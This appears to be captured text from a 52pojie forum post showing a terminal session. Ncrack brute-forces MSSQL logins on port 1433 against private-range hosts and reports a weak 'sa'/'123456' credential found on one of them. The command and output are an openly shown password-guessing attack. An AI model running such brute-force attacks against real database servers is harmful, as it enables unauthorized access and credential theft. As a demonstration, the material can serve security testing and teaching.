 (root@kali)-[~/Desktop]
# ncrack -p 1433 -U user -P password1.txt -iL ip -vvv
Starting Ncrack 0.7 ( http://ncrack.org ) at 2025-01-10 02:47 EST
mssql://10.0.10.40:1433 finished. Too many failed attempts.
Discovered credentials on mssql://10.0.10.41:1433 'sa' '123456'
Discovered credentials on mssql://10.0.10.41:1433 'sa' '123456'
mssql://10.0.10.41:1433 finished.
Discovered credentials for mssql on 10.0.10.41 1433/tcp:
10.0.10.41 1433/tcp mssql: 'sa' '123456'
10.0.10.41 1433/tcp mssql: 'sa' '123456'
Ncrack done: 2 services scanned in 108.01 seconds.
Probes sent: 1398 | timed-out: 143 | prematurely-closed: 0
Ncrack finished.
吾爱破解论坛
www.52pojie.cn